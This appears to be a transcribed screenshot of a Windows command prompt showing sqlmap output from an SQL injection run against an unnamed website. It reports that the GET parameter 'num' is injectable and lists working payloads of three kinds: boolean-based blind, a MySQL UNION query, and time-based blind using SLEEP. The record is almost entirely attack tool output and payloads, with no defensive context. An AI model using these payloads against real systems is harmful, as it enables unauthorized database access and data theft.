 管理员: C:\Windows\system32\cmd.exe
[01:49:58] [INFO] target URL appears to have 2 columns in query
[01:50:03] [INFO] GET parameter 'num' is 'MySQL UNION query (NULL) - 1 to 20 col
umns' injectable
GET parameter 'num' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: num
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: num=2 AND 9683=9683&cnum=1&ID=1

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: num=-8355 UNION ALL SELECT NULL,CONCAT(0x7176717671,0x774767516f5a4
16f6d63,0x717a6b7871)#&cnum=1&ID=1

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: num=2 AND SLEEP(5)&cnum=1&ID=1
---